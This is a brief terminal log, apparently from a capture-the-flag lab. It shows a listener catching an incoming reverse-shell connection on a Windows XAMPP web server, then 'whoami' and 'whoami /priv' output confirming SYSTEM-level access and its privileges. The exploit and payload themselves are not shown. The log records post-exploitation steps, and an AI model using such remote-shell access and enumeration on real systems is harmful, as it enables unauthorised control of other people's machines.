 connect to [10.10.16.4] from (UNKNOWN) [10.10.11.241] 38895
PS C:\xampp\htdocs> whoami
nt authority\system
PS C:\xampp\htdocs> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled